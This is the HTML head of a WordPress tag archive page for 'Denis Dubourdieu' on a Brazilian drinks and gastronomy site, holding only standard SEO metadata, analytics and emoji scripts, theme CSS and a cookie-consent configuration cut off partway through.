

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalmesadebar.com.br/tag/denis-dubourdieu/
body_size: 47637
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Arquivos Denis Dubourdieu - Mesa de bar</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://portalmesadebar.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://portalmesadebar.com.br/wp-content/uploads/2020/08/icon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://portalmesadebar.com.br/tag/denis-dubourdieu/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Denis Dubourdieu - Mesa de bar" />
	<meta property="og:url" content="https://portalmesadebar.com.br/tag/denis-dubourdieu/" />
	<meta property="og:site_name" content="Mesa de bar" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://portalmesadebar.com.br/tag/denis-dubourdieu/","url":"https://portalmesadebar.com.br/tag/denis-dubourdieu/","name":"Arquivos Denis Dubourdieu - Mesa de bar","isPartOf":{"@id":"https://portalmesadebar.com.br/#website"},"primaryImageOfPage":{"@id":"https://portalmesadebar.com.br/tag/denis-dubourdieu/#primaryimage"},"image":{"@id":"https://portalmesadebar.com.br/tag/denis-dubourdieu/#primaryimage"},"thumbnailUrl":"https://portalmesadebar.com.br/wp-content/uploads/2022/02/aglianico-mmv-mesa-de-bar.jpg","breadcrumb":{"@id":"https://portalmesadebar.com.br/tag/denis-dubourdieu/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://portalmesadebar.com.br/tag/denis-dubourdieu/#primaryimage","url":"https://portalmesadebar.com.br/wp-content/uploads/2022/02/aglianico-mmv-mesa-de-bar.jpg","contentUrl":"https://portalmesadebar.com.br/wp-content/uploads/2022/02/aglianico-mmv-mesa-de-bar.jpg","width":593,"height":450},{"@type":"BreadcrumbList","@id":"https://portalmesadebar.com.br/tag/denis-dubourdieu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://portalmesadebar.com.br/"},{"@type":"ListItem","position":2,"name":"Denis Dubourdieu"}]},{"@type":"WebSite","@id":"https://portalmesadebar.com.br/#website","url":"https://portalmesadebar.com.br/","name":"Mesa de bar","description":"Especialistas em bebidas e gastronomia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://portalmesadebar.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mesa de bar &raquo;" href="https://portalmesadebar.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mesa de bar &raquo;" href="https://portalmesadebar.com.br/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mesa de bar &raquo; do iCal Feed" href="https://portalmesadebar.com.br/agendas/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Mesa de bar &raquo; Denis Dubourdieu" href="https://portalmesadebar.com.br/tag/denis-dubourdieu/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GMNQ06R4ER"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-GMNQ06R4ER',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-GMNQ06R4ER', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalmesadebar.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://portalmesadebar.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-ect-css' href='https://portalmesadebar.com.br/wp-content/uploads/titan-framework-ect-css.css?ver=1656431532' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='tf-google-webfont-monda-css' href='//fonts.googleapis.com/css?family=Monda%3A500%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='tf-google-webfont-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Ainherit%2Cinherititalic%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://portalmesadebar.com.br/wp-content/themes/alugueumsite/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/portalmesadebar.com.br\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/portalmesadebar.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#3EA115","border-color":"#148816"}},{"tag":"reject-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"settings-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hid